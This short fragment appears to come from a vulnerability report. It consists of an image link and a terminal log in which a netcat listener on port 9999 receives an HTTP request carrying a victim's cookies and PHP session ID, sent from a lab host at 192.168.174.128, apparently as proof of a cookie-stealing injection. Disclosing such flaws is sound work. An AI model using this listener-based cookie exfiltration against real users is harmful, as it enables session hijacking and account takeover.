 root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 183.36.237.101 33008
GET /_ga=GA1.1.1329482162.1703506245;%20_ga_9KW4HWMLV5=GS1.1.1703582724.3.1.1703582727.57.0.0;%20PHPSESSID=cf3be2a333829d171ac169a4bab3e4b5 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://192.168.174.128
Priority: u=4
Referer: http://192.168.174.128/